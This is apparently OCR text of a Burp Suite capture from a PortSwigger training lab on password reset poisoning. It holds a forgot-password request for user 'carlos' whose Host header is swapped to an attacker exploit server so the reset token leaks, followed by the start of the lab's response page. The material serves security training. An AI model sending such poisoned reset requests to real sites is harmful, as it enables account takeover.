 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a2100900328165d81352f84013b0025.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFCBgRzzYDbgFQBd3zw9ToHE%2fJ4YlAhRf0gmK8pKDDxE7oDthc66cnAuISu0JGFZhQjX3yLfgfC
IAScDV1d6pLp5XNdIJe1LM%2fzOkSfEnqfb51Vd30yaQy716FWsBSSXQDtGKiqI0pNk6%2bgIeTvNAZXTt0EM
700jWjxdbELoPb88%3d ; session=dikA3BaAeVmanip1tvsEUJn3WyiJ6ajg
4 Content-Length : 53
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0ac100bf03ca1650814230da00430023.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0ac100bf03ca1650814230da00430023.web-security-academy.net/forgot-password
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21
22 csrf=y2y3iEhIqGg8N98LBL1GSGZvYLJlCk2M &username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labs.css rel=stylesheet >
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
16 <section class='academyLabBanner '>
17 <div class=container >
18 <div class=logo>
</div>
19 <div class=title-container >
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link ' class='button ' href='/'>
Back to lab home
</a>
22 <a id='exploit-link ' class='button ' target='_blank ' href='
https://exploit-0a2100900328165d81352f84013b0025.exploit-server.net '>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-rese
t-poisoning/lab-host-header-basic-password-reset-poisoning '>